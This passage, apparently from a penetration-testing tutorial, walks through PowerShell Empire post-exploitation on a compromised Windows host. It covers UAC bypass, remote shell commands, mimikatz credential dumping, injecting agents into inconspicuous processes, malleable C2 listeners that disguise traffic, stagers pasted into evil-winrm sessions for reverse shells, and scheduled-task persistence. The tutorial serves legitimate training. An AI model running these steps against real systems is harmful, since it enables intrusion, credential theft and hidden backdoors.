 use the help command for available commands we can run

 4. Additionally, to determine whether the agent is running with elevated privileges on the compromised host, use the following command:
(Empire: YDPKMU42) > display high_integrity
 5. If the agent is not running with elevated privileges, you can use the
 bypassuac command to escalate the privileges:
bypassuac DC_Listener


- To remotely execute a command on the compromised host, use the
shell <command>command:
(Empire: YDPKMU42) > shell whoami
(Empire: YDPKMU42) > shell ipconfig
 7. Running
 mimikatz for credential dumping:
 8. To see the loot use the command
 credentials

Creating a new agent:
During a penetration test, having multiple connections or reverse shells on compromised hosts will prove to be especially useful in the event one shell should unexpectedly be terminated. Using Empire, you can create multiple agents on the same compromised host using an existing agent, by using the following instructions, although i am already running 2 shells of the same machine and used 2 different agents:
- Interact with the agent first:

- List all the processes using the
pscommand
- We can use the PID of a common, less-suspecting process, such as
wsmprovhost, on the compromised host to spawn a new agent.
- Creating a new agent using
psinjectcommand on the compromised host:
(Empire: CSM26U8L) > psinject DC_Listener 2268
 5. As shown in the preceding screenshot, the new agent has spawned. However, notice the new agent is created with elevated privileges because
 wsmprovhost was running using the local Administrator account. If the new agent is not running with elevated privileges, you won’t be able to perform administrative or high-privilege tasks on the compromised host. You will need to elevate the privileges of the new agent to do so.
6. Use the following commands to interact with the compromised host and spawn a command shell into empire client
Threat emulation:
Threat emulation focuses on testing the cyber defenses of an organization and their capabilities to detect and prevent various techniques used by threat actors. Improving threat emulation using Empire during a penetration test engagement tests whether a targeted organization can detect unknown threats disguised in common network traffic such as Windows updates, Gmail, and Office 365 traffic types.
- On the
Empire clientuse thehttp_mellablelistener module:
(Empire: agents) > uselistener http_malleable
 2. Follow the given screenshots for setting up the listener:

 use the port 9443
Also make sure in your server machine , incoming connections are allowed on this port for reverse shells:
use the port 9443
Also make sure in your server machine , incoming connections are allowed on this port for reverse shells:
 3. Then create a new stager for the listener
 ThreatEmulation:


 4. Then paste and execute the malicious code inside the
 evil winrm session of the target:
 5. You should be able to see a new session checked in inside the
 empire client
 6. Interact with the agent:

Setting up persistence:
Establishing persistence on a compromised host will ensure you have access to the host at any time when it is online on the target network. It’s important to note that persistent access should be maintained on the compromised host even after the system reboots or security measures are applied. But during penetration tests we need to make sure this step is part of the engagement.
When setting up persistence, please be mindful that the persistence modules may create intentional backdoors on the compromised systems, which may allow other threat actors to gain access. Persistence should only be used during a penetration test if it is needed or within the scope of the engagement. If you set up persistence on compromised hosts during your penetration test, be sure to remove it at the end of your penetration test to prevent unauthorized access by other threat actors.
- Start by interacting with an active agent with elevated privileges and use the scheduled task persistence module:
(Empire: X65ZRGUH) > usemodule powershell_persistence_elevated_schtasks
 2. Options and execution:
